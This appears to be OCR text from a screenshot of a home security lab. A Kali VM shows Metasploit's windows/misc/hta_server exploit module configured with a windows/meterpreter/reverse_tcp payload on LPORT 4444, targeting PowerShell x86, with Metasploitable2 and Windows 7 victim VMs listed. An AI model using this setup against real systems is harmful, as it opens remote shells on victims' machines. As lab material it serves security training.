 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 08:50 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
ated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf exploit(windows/misc/hta_server) > set
To return to your computer, press Ctrl+Alt.